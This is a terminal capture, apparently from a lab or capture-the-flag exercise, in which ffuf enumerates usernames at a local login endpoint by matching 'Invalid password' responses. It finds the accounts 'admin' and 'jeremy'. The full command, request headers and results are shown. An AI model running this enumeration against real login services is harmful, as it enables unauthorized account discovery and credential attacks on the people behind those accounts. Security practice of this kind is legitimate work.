 ┌──(kali㉿kali)-[~]
└─$ ffuf -request Desktop/req.txt -request-proto http -mr "Invalid password" -w /usr/share/seclists/Usernames/Honeypot-Captures/multiplesources-users-fabian-fingerle.de.txt
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.0.0-dev
________________________________________________
 :: Method           : POST
 :: URL              : http://localhost:9000/v1/verify.php
 :: Wordlist         : FUZZ: /usr/share/seclists/Usernames/Honeypot-Captures/multiplesources-users-fabian-fingerle.de.txt
 :: Header           : Accept-Language: en-US,en;q=0.5
 :: Header           : Content-Type: application/json
 :: Header           : Origin: https://localhost:9000
 :: Header           : Connection: keep-alive
 :: Header           : Sec-Fetch-Mode: cors
 :: Header           : Host: localhost:9000
 :: Header           : Accept: */*
 :: Header           : Referer: https://localhost:9000/
 :: Header           : Sec-Fetch-Dest: empty
 :: Header           : Sec-Fetch-Site: same-origin
 :: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
 :: Data             : {"email":"FUZZ","password":"FUZZ"}
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Regexp: Invalid password
________________________________________________
[Status: 401, Size: 31, Words: 2, Lines: 1, Duration: 6ms]
    * FUZZ: admin
[Status: 401, Size: 31, Words: 2, Lines: 1, Duration: 41ms]
    * FUZZ: jeremy
:: Progress: [21168/21168] :: Job [1/1] :: 1307 req/sec :: Duration: [0:00:17] :: Errors: 0 ::